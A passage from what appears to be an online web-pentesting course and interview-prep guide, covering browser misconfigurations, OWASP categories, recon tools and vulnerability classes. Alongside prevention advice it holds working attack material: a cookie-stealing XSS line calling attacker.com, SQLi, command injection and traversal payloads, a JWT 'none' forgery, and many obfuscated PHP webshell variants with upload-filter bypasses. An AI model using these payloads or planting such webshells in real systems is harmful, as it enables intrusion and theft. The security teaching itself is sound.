CORS mistakes turn browsers into data exfiltration tools.
34.3 HTTP Verb Tampering via Browser
📖 What Are HTTP Verbs?
HTTP verbs define what action is performed on a resource.
🧠 Common HTTP Verbs
- GET – Retrieve data
- POST – Create or submit data
- PUT – Update data
- DELETE – Remove data
🚨 Common Misconfigurations
- DELETE enabled unintentionally
- PUT allowed without authorization
- GET performing state-changing actions
🔐 Browser-Based Testing
- Replay requests with different verbs
- Observe response codes
- Check server-side enforcement
If the server trusts the verb, attackers can change intent.
34.4 Cache-Control & Sensitive Data Exposure
📖 Why Caching Matters
Browsers and proxies cache responses to improve performance. When misconfigured, caching can expose sensitive data.
🧠 Sensitive Data That Must Not Be Cached
- Authenticated pages
- User profiles
- Account dashboards
- Financial or personal data
🚨 Dangerous Cache Headers
- Missing
Cache-Control publicon private pages- Long max-age values
🔐 Pentesting Perspective
- Logout and press back button
- Inspect cache-related headers
- Test shared machines and browsers
Sensitive data must never live in cache.
34.5 Debug & Stack Trace Leakage
📖 What is Debug Leakage?
Debug leakage occurs when applications expose internal errors, stack traces, or system details to end users.
🧠 Commonly Leaked Information
- File paths
- Framework versions
- Database queries
- Internal APIs
🚨 High-Risk Scenarios
- Uncaught exceptions
- Verbose error messages
- Debug mode enabled in production
🔐 Browser-Based Detection
- Trigger invalid inputs
- Inspect error responses
- Compare dev vs prod behavior
Error messages should inform users — not attackers.
🎓 Module 34 : Browser-Visible Security Misconfigurations Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 35 : Full Web Pentest Workflow Using Chrome Browser
This module explains a complete end-to-end web penetration testing workflow performed primarily using the Chrome browser and DevTools. It teaches how professional pentesters think, observe, and reason before touching automated tools. This workflow mirrors real-world engagements and aligns with OWASP, CEH, and modern bug bounty practices.
35.1 Step-by-Step Target Inspection Checklist
🎯 Why a Checklist Matters
Professional penetration testing is not random testing. It follows a structured observation-driven checklist to avoid missing low-hanging vulnerabilities.
🧭 Phase 1: Initial Page Observation
- Identify application type (static, SPA, API-driven)
- Check login / signup presence
- Observe visible roles and features
- Look for environment indicators (dev, test, staging)
🧭 Phase 2: Network Traffic Review
- Inspect all requests in Network tab
- Identify APIs and endpoints
- Observe request methods and parameters
- Check authentication headers
🧭 Phase 3: Storage & State Review
- Cookies (flags, scope, lifetime)
- LocalStorage & SessionStorage
- JWT tokens and claims
A disciplined checklist prevents blind spots.
35.2 Mapping Browser Findings to OWASP
📖 Why Mapping Matters
Pentesting findings must be translated into recognized vulnerability categories for reporting, remediation, and risk scoring.
🧠 Common Browser Findings → OWASP
- IDOR → Broken Access Control
- Missing headers → Security Misconfiguration
- JWT flaws → Identification & Authentication Failures
- Client-side role checks → Broken Access Control
- Verbose errors → Security Misconfiguration
🧪 Practical Mapping Example
If changing a numeric ID in a request returns another user’s data:
- Finding: Unauthorized data access
- Root Cause: Missing server-side authorization
- OWASP Category: Broken Access Control
Browser findings become vulnerabilities only when mapped correctly.
35.3 When Browser Inspection Is Enough
📖 The Browser Is a Powerful Tool
Many real-world vulnerabilities are fully exploitable using only browser capabilities.
🧠 Vulnerabilities Often Found Without Tools
- IDOR via URL or request modification
- Missing security headers
- CORS misconfigurations
- Client-side authorization flaws
- Business logic abuse
🧪 Indicators Browser Is Sufficient
- Clear API endpoints visible
- No heavy request manipulation needed
- State stored client-side
- Predictable parameters
Tools enhance testing — they don’t replace thinking.
35.4 When to Escalate to Tools (Burp, ffuf)
📖 Why Tools Exist
Automated and semi-automated tools are used when scale, repetition, or precision is required.
🧠 Indicators to Escalate
- Large parameter attack surface
- Fuzzing required
- Rate-limit testing
- Complex request chaining
- Race condition testing
🧭 Browser → Tool Transition
- Observe behavior in browser
- Confirm hypothesis manually
- Replicate request in tool
- Scale or automate safely
Tools amplify insight — they don’t create it.
35.5 Thinking Like a Real Web Pentester
🧠 The Pentester Mindset
Real pentesters focus on assumptions, not just vulnerabilities.
🔍 Core Questions Pentesters Ask
- What does the server trust from the client?
- What happens if steps are skipped?
- What if data is replayed or reused?
- What is enforced only in the UI?
🧭 Common Beginner Mistakes
- Scanning without understanding
- Ignoring business logic
- Over-focusing on tools
- Missing simple access control flaws
🔐 Professional Insight
The difference between a beginner and a professional is not tools — it is how they think.
Web pentesting is about breaking assumptions, not code.
🎓 Module 35 : Full Web Pentest Workflow Using Chrome Browser Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Web Pentesting Interview Preparation: 28 Essential Topics
This module provides a comprehensive interview preparation guide for web penetration testing roles.
It covers core concepts, vulnerability deep-dives, practical methodologies, scenario-based questions,
and career guidance with detailed explanations, real-world examples, and expert insights.
Each topic is designed to give you confidence in technical interviews for positions like
Penetration Tester, Security Consultant, Application Security Engineer, and Bug Bounty Hunter.
Aligned with CEH, OSCP, eWPT, and real-world industry expectations.
1. What is Web Application Security?
📚 Comprehensive Definition
Web application security (WebAppSec) is a specialized branch of information security that focuses on securing websites, web applications, and web services from various cyber threats. Unlike network security which focuses on perimeter defenses (firewalls, IDS/IPS), web application security deals with the unique challenges of applications running on web servers and accessed via browsers.
The scope encompasses the entire ecosystem: client-side code (HTML, CSS, JavaScript), server-side code (PHP, Python, Java, Node.js), databases, APIs, third-party integrations, and web server configuration. A comprehensive strategy addresses all these components.
🎯 Why Web Applications Are Prime Targets
| Factor | Explanation |
|---|---|
| Direct Internet Exposure | Unlike internal systems, web applications are intentionally exposed to the public internet. |
| Valuable Data | Web apps handle PII, payment information, healthcare records, intellectual property. |
| Complex Attack Surface | Modern apps involve hundreds of dependencies, APIs, third-party components. |
| Business Criticality | Downtime directly impacts revenue, reputation, customer trust. |
According to Verizon DBIR, web applications are the leading vector for data breaches, accounting for over 60% of incidents.
🔒 Key Security Principles
- Defense in Depth: Multiple layers of security throughout the stack.
- Least Privilege: Users/processes have minimum necessary permissions.
- Secure by Default: Security features enabled by default.
- Fail Securely: Errors fail in a secure state.
🛡️ Security Across SDLC
- Design: Threat modeling, security requirements
- Development: Secure coding, SAST, peer reviews
- Testing: DAST, penetration testing, vulnerability scanning
- Deployment: Secure configuration, hardening, WAF
- Operations: Monitoring, incident response, patching
📊 Common Security Controls
- Input Validation: Validate all user input server-side (whitelist preferred)
- Output Encoding: Prevent XSS attacks
- Authentication Controls: MFA, password policies, account lockout
- Authorization Controls: RBAC, proper session management
- Cryptographic Controls: TLS/SSL, secure key storage
- Logging & Monitoring: Audit logs, SIEM, alerting
2. Difference Between Vulnerability, Exploit & Risk
Definition: A flaw in system design, implementation, operation, or management that could be exploited.
Example: Missing input validation allowing SQL injection.
CWE Example: CWE-89: SQL Injection
Definition: A piece of software, sequence of commands, or methodology that takes advantage of a vulnerability.
Example: Python script sending ' OR '1'='1' -- - to bypass authentication.
Metasploit Module: exploit/multi/http/struts2_content_type_ognl
Definition: The potential for loss when a threat exploits a vulnerability. Risk = Likelihood × Impact.
Example: SQL injection on database with customer PII = HIGH RISK.
📊 Risk Calculation Formula
Risk = (Threat Likelihood × Vulnerability Severity × Business Impact)
🎯 Interview Scenarios Table
| Scenario | Vulnerability | Exploit | Risk |
|---|---|---|---|
| Outdated Apache Struts | Content-Type parsing flaw | OGNL expression injection | RCE → Full compromise (CRITICAL) |
| Missing HttpOnly flag | Cookie accessible via JS | <script>fetch(...)</script> | Session hijacking (HIGH) |
| Weak password policy | No complexity requirements | Brute-force attack | Account takeover (MEDIUM) |
3. OWASP Top 10 – Most Important Interview Questions
| Category | Description | Common Interview Question |
|---|---|---|
| A01: Broken Access Control | Users can act outside permissions | "How do you test for IDOR?" |
| A02: Cryptographic Failures | Sensitive data exposure | "What's the difference between encryption and hashing?" |
| A03: Injection | SQL, NoSQL, OS injection | "How would you bypass a login page using SQLi?" |
| A04: Insecure Design | Missing security controls | "What is threat modeling?" |
| A05: Security Misconfiguration | Default configs, unnecessary features | "What headers would you check for security?" |
| A06: Vulnerable Components | Outdated libraries | "How do you check for vulnerable dependencies?" |
| A07: Identification Failures | Weak authentication | "How would you test rate limiting?" |
| A08: Integrity Failures | Insecure deserialization | "What is deserialization and why is it dangerous?" |
| A09: Logging Failures | Insufficient monitoring | "What should be logged for security?" |
| A10: SSRF | Server-side request forgery | "How would you exploit SSRF to access cloud metadata?" |
📋 Deep Dive Example: A03 Injection
Interview Question: "How would you test for SQL injection?"
Answer: "I start with manual testing using payloads like a single quote (') to cause an error. Then I use time-based payloads like ' OR SLEEP(5)-- - to confirm blind injection. I also use tools like SQLMap for automation, but always verify findings manually."
Prevention: Use parameterized queries, input validation, and least privilege database accounts.
4. CIA Triad in Web Security
Definition: Ensuring data is accessible only to authorized users.
Web Examples: HTTPS encryption, proper authentication, ACLs, encrypted databases.
Attack Examples: Data breaches, information disclosure, MITM attacks.
Definition: Ensuring data hasn't been tampered with.
Web Examples: Digital signatures, hash verification, checksums.
Attack Examples: SQL injection modifying data, CSRF, parameter tampering.
Definition: Ensuring systems and data are accessible when needed.
Web Examples: Load balancing, DDoS protection, redundancy.
Attack Examples: DDoS attacks, resource exhaustion, SQLi causing crashes.
🎯 Interview Questions on CIA
- "Which is most important?" Depends on context: Banking prioritizes integrity, healthcare prioritizes confidentiality, e-commerce prioritizes availability.
- "How does HTTPS protect CIA?" Confidentiality (encryption), Integrity (no tampering), Availability (helps prevent MITM outages).
- "Example where all three were violated?" SQL injection: Confidentiality (data theft), Integrity (data modification), Availability (DoS via resource exhaustion).
5. HTTP vs HTTPS – Security Differences
| Aspect | HTTP | HTTPS | Security Implication |
|---|---|---|---|
| Encryption | None – plaintext | TLS/SSL encryption | HTTPS prevents sniffing |
| Data Integrity | No protection | Message Authentication Codes (MAC) | HTTPS prevents tampering |
| Authentication | No server verification | X.509 certificates from CAs | HTTPS prevents MITM |
| Default Port | 80 | 443 | Port scanning identification |
🛡️ TLS Handshake Explained
- Client Hello: Browser sends supported TLS versions, cipher suites
- Server Hello: Server chooses protocol and cipher, sends certificate
- Certificate Verification: Client validates certificate chain
- Key Exchange: Establish shared secret (RSA, Diffie-Hellman, ECDHE)
- Change Cipher Spec: Switch to encrypted communication
- Finished: Encrypted handshake confirmation
⚠️ Common HTTPS Misconfigurations
- Mixed content (HTTP resources on HTTPS pages)
- Weak cipher suites (RC4, DES, 3DES)
- Missing HSTS header
- Expired or self-signed certificates
- SSL/TLS version support (SSLv3, TLSv1.0 deprecated)
6. How TLS/SSL Works (Interview Explanation)
🔐 Detailed Steps
- TCP Handshake: TCP connection established (SYN, SYN-ACK, ACK).
- Client Hello: Client sends supported TLS versions, cipher suites, random number.
- Server Hello: Server selects cipher suite, sends its certificate and random number.
- Certificate Verification: Client validates certificate against trusted CAs, checks expiration, revocation.
- Key Exchange: Client generates pre-master secret, encrypts with server's public key (RSA) or uses Diffie-Hellman.
- Session Keys: Both sides generate session keys from pre-master secret and random numbers.
- Change Cipher Spec: Both sides switch to encrypted communication.
- Finished: Encrypted handshake confirmation.
🔑 Key Concepts
- Asymmetric Cryptography: Used for key exchange (RSA, ECDHE).
- Symmetric Cryptography: Used for bulk data encryption (AES, ChaCha20).
- Certificate Authority (CA): Trusted third party that issues certificates.
- X.509 Certificates: Digital documents binding public keys to identities.
- Perfect Forward Secrecy (PFS): Using ephemeral Diffie-Hellman ensures session keys aren't compromised if private key is stolen later.
🔧 Testing TLS with OpenSSL
# Check certificate details
openssl s_client -connect example.com:443 -showcerts

# Test specific TLS version
openssl s_client -tls1_2 -connect example.com:443

# Check cipher suites
nmap --script ssl-enum-ciphers -p 443 example.com
7. DNS Resolution Explained for Security Interviews
🌐 DNS Resolution Steps
- Browser Cache: Browser checks local cache for IP.
- OS Cache: Operating system checks its cache (hosts file).
- Recursive Resolver: Query sent to ISP's DNS resolver.
- Root Server: Resolver asks root server for TLD (.com) server.
- TLD Server: Resolver asks TLD server for authoritative name server.
- Authoritative Server: Resolver asks authoritative server for IP.
- Response: IP returned to browser.
📋 DNS Record Types
- A: IPv4 address
- AAAA: IPv6 address
- CNAME: Canonical name (alias)
- MX: Mail exchange server
- TXT: Text records (SPF, DKIM, verification)
- NS: Name server
- SOA: Start of Authority
🔐 DNS Security Issues
- DNS Spoofing/Poisoning: Attacker injects fake DNS records.
- DNS Tunneling: Exfiltrating data through DNS queries.
- Zone Transfer (AXFR): Misconfigured DNS allowing attackers to copy entire zone.
- DNSSEC: DNS Security Extensions prevent spoofing (but often not deployed).
💻 DNS Enumeration Commands
nslookup example.com
dig example.com ANY
dig axfr @ns1.example.com example.com  # Zone transfer attempt
host -t mx example.com
dnsrecon -d example.com
8. Common Web Ports & Their Security Relevance
| Port | Service | Security Relevance |
|---|---|---|
| 21 | FTP | Unencrypted file transfer; credential sniffing, anonymous access |
| 22 | SSH | Secure shell; weak credentials, brute-force attacks |
| 23 | Telnet | Unencrypted; credentials sent in plaintext |
| 25 | SMTP | Email; open relay, user enumeration |
| 53 | DNS | Domain resolution; zone transfer, poisoning |
| 80 | HTTP | Unencrypted web; traffic sniffing |
| 443 | HTTPS | Encrypted web; TLS misconfigurations |
| 445 | SMB | Windows file sharing; EternalBlue, credential exposure |
| 1433 | MSSQL | Database; weak sa password, SQL injection |
| 3306 | MySQL | Database; default credentials, remote access |
| 3389 | RDP | Remote Desktop; BlueKeep, credential brute-force |
| 5432 | PostgreSQL | Database; weak auth, injection |
| 6379 | Redis | In-memory database; no auth by default, RCE |
| 8080 | HTTP-Alt | Alternative web port; often dev/staging environments |
| 8443 | HTTPS-Alt | Alternative SSL; Tomcat, admin panels |
| 27017 | MongoDB | NoSQL database; default no auth, data exposure |
🔍 Port Scanning Best Practices
- Start with top 1000 ports (Nmap default)
- Use version detection (
-sV) for service identification - Check for web services on non-standard ports (8080, 8443, 8000, 8888)
- Always scan all ports for thorough testing (
-p-) but be mindful of time
# Fast scan of common web ports
nmap -p 80,443,8080,8443,8000,8888 -sV example.com

# Full port scan with service detection
nmap -p- -sV example.com

# UDP scan (important for DNS, SNMP)
nmap -sU -p 53,161 example.com
9. What is SQL Injection? Explain with Example
📚 Comprehensive Explanation
SQL Injection remains one of the most critical web vulnerabilities despite being well-understood for decades. It occurs when user input is improperly sanitized and directly concatenated into SQL queries. According to OWASP, injection flaws are consistently ranked in the top positions due to prevalence and severe impact.
🎯 Types of SQL Injection
Union-Based: Uses UNION operator to combine results
' UNION SELECT username,password FROM users-- -
Error-Based: Uses database error messages to infer structure
' AND extractvalue(1,concat(0x7e,database()))-- -
Boolean-Based: Asks true/false questions
' AND SUBSTRING(database(),1,1)='a'-- -
Time-Based: Uses delays to infer answers
'; IF (SELECT COUNT(*) FROM users) > 100 WAITFOR DELAY '0:0:5'--
🔧 Step-by-Step Exploitation
# Vulnerable PHP Code:
$username = $_POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";

# Attacker input:
username: admin' --
password: anything

# Resulting query:
SELECT * FROM users WHERE username = 'admin' --' AND password = 'anything'
# -- comments out the password check, logging in as admin
🛡️ Prevention
- Parameterized Queries (Prepared Statements): Separates SQL logic from data
- Input Validation: Whitelist allowed characters
- Stored Procedures: Encapsulate database logic
- Least Privilege: Database user has minimal permissions
- WAF: Web Application Firewall as defense-in-depth
# Parameterized Query Example (PHP PDO):
$stmt = $pdo->prepare("SELECT * FROM users WHERE username = :username AND password = :password");
$stmt->execute(['username' => $username, 'password' => $password]);
10. Difference Between XSS, CSRF & SSRF
| Attack | Target | Description | Example | Prevention |
|---|---|---|---|---|
| XSS | Users (client-side) | Injecting malicious scripts into web pages viewed by other users | <script>fetch('attacker.com?c='+document.cookie)</script> |
Output encoding, CSP, HttpOnly cookies |
| CSRF | Users (state-changing) | Forcing authenticated users to perform unwanted actions | <img src="bank.com/transfer?amount=1000&to=attacker"> |
Anti-CSRF tokens, SameSite cookies, double-submit cookies |
| SSRF | Server (internal) | Tricking the server into making requests to internal resources | http://example.com/fetch?url=http://169.254.169.254/latest/meta-data/ |
Allowlist validation, disable internal redirects, network segmentation |
📝 XSS Types
- Reflected XSS: Payload in request, reflected in response (e.g., search parameter)
- Stored XSS: Payload stored on server (e.g., comments, profiles)
- DOM-based XSS: Client-side JavaScript modifies DOM unsafely
🔍 Testing for Each
- XSS: Inject
<script>alert(1)</script>in all input fields - CSRF: Remove anti-CSRF token and see if request still works
- SSRF: Try internal IPs (127.0.0.1, 169.254.169.254) and observe responses
11. What is IDOR (Broken Access Control)?
📚 Detailed Explanation
IDOR occurs when an application exposes internal object identifiers (like database keys, filenames, or user IDs) in URLs or parameters and fails to verify authorization. Attackers can change these identifiers to access unauthorized data. It's one of the most common vulnerabilities in web applications.
🎯 Examples
# Example 1: User Profile
Original: https://example.com/user?id=123
Modified: https://example.com/user?id=124

# Example 2: File Access
Original: https://example.com/download?file=invoice_123.pdf
Modified: https://example.com/download?file=invoice_124.pdf

# Example 3: API Endpoint
GET /api/order/555
Response includes another user's order details
🔧 Testing Methodology
- Create two user accounts (low-privilege and high-privilege)
- Identify endpoints with identifiers (IDs, UUIDs, filenames)
- Access your own resource, capture request
- Modify identifier to access another user's resource
- Observe if unauthorized data is returned
🛡️ Prevention
- Use indirect references (maps IDs to random tokens)
- Check authorization for every request (not just at login)
- Use UUIDs instead of sequential IDs (security through obscurity is not enough alone)
- Implement proper access control checks at the object level
12. What is Command Injection?
📚 Explanation
Command injection vulnerabilities occur when an application passes unsafe user input to system commands
(e.g., in PHP: system(), exec(), shell_exec()). Attackers can inject
command separators to execute additional commands, leading to full server compromise.
🔧 Common Payloads
# Command separators
; ls
| ls
|| ls
&& ls
`ls`
$(ls)

# Chaining commands
; whoami ; id
| net user
&& cat /etc/passwd

# Time-based detection
; sleep 5
| ping -c 10 127.0.0.1
📊 Vulnerable Code Example
# Vulnerable PHP
$ip = $_GET['ip'];
system("ping -c 4 " . $ip);

# Attacker input
?ip=127.0.0.1; whoami

# Resulting command
ping -c 4 127.0.0.1; whoami
🛡️ Prevention
- Avoid calling system commands directly
- Use built-in language functions instead of shell commands
- Validate and sanitize input (whitelist allowed characters)
- Escape shell arguments (
escapeshellarg()in PHP) - Run application with least privileges
13. What is File Upload Vulnerability?
📚 Common Issues
- Missing validation: No file type checks
- Client-side validation only: Bypassed easily
- Insecure file storage: Files stored in webroot, accessible directly
- Double extensions:
shell.php.jpgbypasses weak checks - Content-Type spoofing: Changing
Content-Type: image/jpeg - Magic byte manipulation: Adding GIF header (
GIF89a) to PHP file
🔧 Exploitation Example
# Simple PHP webshell (using different functions)

# Option 1: Using shell_exec() - returns output as string
<?php echo shell_exec($_GET['cmd']); ?>

# Option 2: Using exec() - returns last line of output
<?php exec($_GET['cmd'], $output); echo implode("\n", $output); ?>

# Option 3: Using passthru() - good for binary output
<?php passthru($_GET['cmd']); ?>

# Option 4: Using proc_open() - more advanced
<?php
$descriptors = array(
    0 => array("pipe", "r"),
    1 => array("pipe", "w"),
    2 => array("pipe", "w")
);
$process = proc_open($_GET['cmd'], $descriptors, $pipes);
if (is_resource($process)) {
    echo stream_get_contents($pipes[1]);
    fclose($pipes[1]);
    proc_close($process);
}
?>

# Option 5: Using backticks (same as shell_exec)
<?php echo `$_GET[cmd]`; ?>

# Option 6: Using popen()
<?php $handle = popen($_GET['cmd'] . " 2>&1", 'r');
echo fread($handle, 2096);
pclose($handle); ?>

# Option 7: Multi-function webshell (tries various methods)
<?php
$cmd = $_GET['cmd'];
if(function_exists('system')) {
    system($cmd);
} elseif(function_exists('shell_exec')) {
    echo shell_exec($cmd);
} elseif(function_exists('exec')) {
    exec($cmd, $output);
    echo implode("\n", $output);
} elseif(function_exists('passthru')) {
    passthru($cmd);
} elseif(function_exists('popen')) {
    $fp = popen($cmd, 'r');
    while(!feof($fp)) {
        echo fread($fp, 1024);
        flush();
    }
    pclose($fp);
} elseif(function_exists('proc_open')) {
    $process = proc_open($cmd, array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w")), $pipes);
    echo stream_get_contents($pipes[1]);
    proc_close($process);
} else {
    echo "No command execution functions available";
}
?>

# Upload as shell.php (if allowed)
# Access: https://example.com/uploads/shell.php?cmd=whoami

# Bypass extension check
shell.php.jpg
shell.php;.jpg
shell.php%00.jpg  # Null byte injection (old PHP)

# Bypass content-type
Change Content-Type: image/jpeg in request

# Add GIF header to bypass magic byte check
GIF89a
<?php echo shell_exec($_GET['cmd']); ?>

# Alternative: Base64 encoded webshell to avoid detection
<?php
$cmd = base64_decode($_GET['c']);
echo shell_exec($cmd);
?>
# Usage: ?c=d2hvYW1p (whoami in base64)

# Alternative: Obfuscated webshell
<?php
$a = $_GET['c'];
$b = str_rot13($a);
echo shell_exec($b);
?>
# Usage: ?c=ubjnzv (rot13 of whoami)

# Alternative: Using environment variables
<?php echo shell_exec(getenv('HTTP_CMD')); ?>
# Set header: CMD: whoami

# Alternative: Short tag version (if enabled)
<?= shell_exec($_GET['cmd']); ?>
🛡️ Prevention
- Validate file type by content (magic bytes), not just extension
- Store files outside webroot
- Use random filenames
- Scan uploads with antivirus
- Serve files with appropriate Content-Disposition headers
- Disable execution in upload directories
14. What is Directory Traversal?
../ sequences to navigate the filesystem.
📚 Explanation
Directory traversal occurs when user input containing path traversal sequences (../) is passed
to file system APIs without proper sanitization. Attackers can read sensitive files like /etc/passwd,
application source code, or configuration files.
🔧 Common Payloads
# Basic traversal
../../../etc/passwd
..\..\..\windows\win.ini

# URL encoded
%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswd
..%252f..%252f..%252fetc%252fpasswd  # Double URL encode

# Unicode bypass
..%c0%af..%c0%af..%c0%afetc%c0%afpasswd

# Absolute paths
/etc/passwd
C:\windows\win.ini

# File inclusion with null byte (old PHP)
../../../etc/passwd%00
📊 Vulnerable Code Example
# Vulnerable PHP
$file = $_GET['file'];
readfile('/var/www/files/' . $file);

# Attacker input
?file=../../../../etc/passwd
🛡️ Prevention
- Use a whitelist of allowed files
- Validate file paths against a known base directory
- Use chroot jails or containerization
- Run application with least privileges
- Sanitize input by removing
../sequences
15. How Do You Perform Web Recon?
📋 Reconnaissance Methodology
- Passive Recon (OSINT): No direct contact with target
- WHOIS lookups
- DNS enumeration (DNSDumpster, SecurityTrails)
- Certificate transparency logs (Censys, crt.sh)
- Search engines (Google dorking)
- Social media, GitHub, job postings
- Wayback Machine for historical data
- Active Recon: Direct interaction
- Subdomain brute-forcing (Amass, subfinder)
- Port scanning (Nmap)
- Directory/file fuzzing (FFUF, dirsearch)
- Technology fingerprinting (Wappalyzer, WhatWeb)
- Parameter discovery (Arjun, Param Miner)
🔧 Recon Tool Workflow
# Example workflow for a target
1. whois example.com
2. subfinder -d example.com | tee subs.txt
3. httpx -l subs.txt -o live.txt
4. nmap -iL live.txt -p 80,443,8080,8443 -sV
5. ffuf -u https://example.com/FUZZ -w wordlist.txt
6. waybackurls example.com | grep "?"> params.txt
7. nuclei -l live.txt -t cves/
📊 Information to Gather
- Subdomains, IP ranges, ASNs
- Open ports and services
- Technology stack (server, frameworks, libraries)
- Email addresses, employee names
- Hidden endpoints, parameters, API routes
- Third-party dependencies, cloud providers
16. Tools Used in Web Pentesting
| Phase | Tool | Purpose |
|---|---|---|
| Reconnaissance | WHOIS | Domain registration info |
| Amass / Subfinder | Subdomain enumeration | |
| Shodan / Censys | Internet asset discovery | |
| Wayback Machine | Historical URLs | |
| Google Dorking | Sensitive info via search | |
| Scanning | Nmap | Port scanning, service detection |
| FFUF / Dirsearch | Directory/file fuzzing | |
| Nikto | Web server scanner | |
| Wappalyzer / WhatWeb | Technology fingerprinting | |
| Exploitation | Burp Suite | Intercepting proxy, manual testing |
| SQLMap | Automated SQL injection | |
| Hydra | Password brute-forcing | |
| Metasploit | Exploit framework | |
| Post-Exploitation | Netcat | Reverse shells, file transfer |
| LinPEAS/WinPEAS | Privilege escalation | |
| Mimikatz | Credential dumping (Windows) | |
| Reporting | Dradis | Collaboration and reporting |
| Pandoc / Markdown | Report generation |
🎯 Interview Tip
Be prepared to explain when and why you use each tool, not just list them. For example: "I use Amass for passive subdomain discovery because it aggregates 50+ sources, then verify live hosts with httpx before active scanning."
17. How Do You Identify Hidden API Endpoints?
📚 Methods
- JavaScript Analysis: Use tools like LinkFinder to extract URLs from JS files
python linkfinder.py -i https://example.com -d
- Directory Fuzzing: Brute-force common API paths
ffuf -u https://example.com/FUZZ -w api_endpoints.txt
- Wayback Machine: Historical URLs may reveal old endpoints
waybackurls example.com | grep "api"
- Pattern-Based: Common API patterns (/api/v1/, /rest/, /graphql, /swagger)
- Certificate Transparency: Subdomains like api.example.com appear in CT logs
- Mobile App Analysis: Decompile mobile apps to find API endpoints
📊 Common API Endpoint Wordlist
api
v1
v2
v3
rest
graphql
swagger
swagger-ui
docs
api-docs
api/v1
api/v2
api/rest
api/graphql
api/swagger
api/docs
internal
internal/api
private
private/api
admin/api
🛡️ Prevention for Developers
- Implement proper authentication on all endpoints
- Avoid exposing internal API documentation publicly
- Use rate limiting to prevent brute-force discovery
- Regularly audit exposed endpoints
18. How Do You Test Authentication Mechanisms?
📋 Authentication Testing Checklist
- Credential Testing:
- Test for default credentials (admin/admin, root/root)
- Check password policy (complexity, length)
- Test for username enumeration (different error messages)
- Brute-Force Protection:
- Test rate limiting (429 status code)
- Check account lockout after failed attempts
- CAPTCHA implementation
- Session Management:
- Check session fixation (does session ID change after login?)
- Test session timeout (idle and absolute)
- Verify logout invalidates session server-side
- Check cookie attributes (Secure, HttpOnly, SameSite)
- Password Reset:
- Test token predictability
- Check token expiration
- Verify email content doesn't leak tokens in URLs
- Test for user enumeration during reset
- Multi-Factor Authentication:
- Test if MFA can be bypassed
- Check if MFA is required for all sensitive actions
- Test recovery codes security
🔧 Tools for Authentication Testing
- Burp Suite Intruder – Brute-force testing
- Hydra – Password attacks
- WPScan – WordPress user enumeration
- JWT Tool – JWT token manipulation
📊 Example: Testing Rate Limiting
# Send 100 rapid login attempts
for i in {1..100}; do
    curl -X POST https://example.com/login -d "user=admin&pass=wrong" -w "%{http_code}\n"
done

# Look for 429 Too Many Requests
# Try bypass with headers:
X-Forwarded-For: 127.0.0.1
X-Forwarded-For: 10.0.0.1
19. How Would You Test a Login Page?
📋 Step-by-Step Methodology
- Information Gathering:
- Identify input fields (username, password, remember me)
- Check for hidden fields or parameters
- Analyze HTTP methods (GET vs POST)
- Username Enumeration:
- Test with valid username + wrong password vs invalid username
- Compare response times, status codes, error messages
- SQL Injection:
admin' -- -' OR '1'='1' -- -admin'#
- Brute-Force Testing:
- Check rate limiting (429 responses)
- Test account lockout policy
- Use Burp Intruder with common password lists
- Session Management:
- Capture session cookie before and after login
- Check if session ID changes on login (prevents fixation)
- Test logout functionality (server-side invalidation)
- Password Reset:
- Test reset token predictability
- Check token expiration
- Test for IDOR (resetting other users' passwords)
- MFA Bypass:
- If MFA exists, test if it can be bypassed
- Check if MFA is required for all accounts
🔧 Tools
- Burp Suite (Repeater, Intruder)
- Hydra for automated brute-force
- SQLMap for SQL injection
20. How Would You Find Sensitive Data Exposure?
📚 Common Sources of Exposure
- HTTP Responses:
- Passwords in JSON responses
- Tokens in URLs or response bodies
- Stack traces revealing internal paths
- Source Code:
- Hardcoded API keys in JavaScript
- Comments with credentials
- Exposed .git directories
- Configuration Files:
- .env files
- backup.sql
- config.php.bak
- Error Messages:
- Database errors revealing table names
- Stack traces with file paths
- Debug information in production
- Logs:
- Access logs with tokens in URLs
- Application logs with debug data
🔧 Testing Methodology
- Passive Analysis: Review all HTTP responses for sensitive data
- Directory Fuzzing: Look for common sensitive files
ffuf -u https://example.com/FUZZ -w sensitive_files.txt
- JavaScript Analysis: Extract hardcoded secrets
python linkfinder.py -i https://example.com/script.js
- Error Triggering: Cause errors to trigger information disclosure
' OR 1=1-- -
../../../etc/passwd
%00
- Google Dorking: Find exposed files via search
site:example.com ext:env
site:example.com inurl:backup
site:example.com intitle:"index of"
📊 Common Sensitive Files Wordlist
.env
.env.local
.env.production
.env.development
config.php
config.js
config.json
database.sql
backup.sql
dump.sql
wp-config.php
wp-config.bak
.git/config
.git/HEAD
.aws/credentials
.azure/accessToken.json
.htaccess
.htpasswd
21. How Would You Test an API for Security Flaws?
📋 API Testing Methodology
- Discovery:
- Find API endpoints (Swagger, JS files, fuzzing)
- Document parameters and request formats
- Identify authentication methods (JWT, OAuth, API keys)
- Authentication Testing:
- Test missing/invalid tokens
- Check token expiration and revocation
- Test JWT weaknesses (none algorithm, key confusion)
- Authorization Testing:
- IDOR: Change IDs in requests
- Privilege escalation: Test admin endpoints with user token
- HTTP verb tampering (try PUT, DELETE on GET endpoints)
- Input Validation:
- SQL injection in parameters
- XSS in JSON responses
- Command injection in API calls
- Parameter pollution
- Rate Limiting:
- Send rapid requests to trigger 429
- Test bypass with IP rotation or headers
- Business Logic:
- Test workflows (e.g., checkout process)
- Check for race conditions
- Test negative values, excessive quantities
🔧 Tools
- Postman: Organize requests, automate tests
- Burp Suite: Intercept, modify, replay API calls
- FFUF: Fuzz API endpoints and parameters
- JWT Tool: Manipulate JWT tokens
- Arjun: Discover hidden parameters
📊 Example: Testing JWT
# Decode JWT
echo 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.signature' | jwt decode -

# Modify payload (change user to admin)
# Sign with none algorithm
{
  "alg": "none",
  "typ": "JWT"
}
# Remove signature, send token: eyJhbGciOiJub25lIn0.eyJ1c2VyIjoiYWRtaW4ifQ.
22. What Steps Would You Take After Finding a Vulnerability?
📋 Post-Discovery Workflow
- Document Everything:
- Capture request/response (Burp saves)
- Screenshot proof with URL and timestamp
- Note exact payload used
- Record environment details (browser, tool versions)
- Validate the Finding:
- Reproduce at least 3 times
- Test with different parameters/contexts
- Ensure it's not a false positive
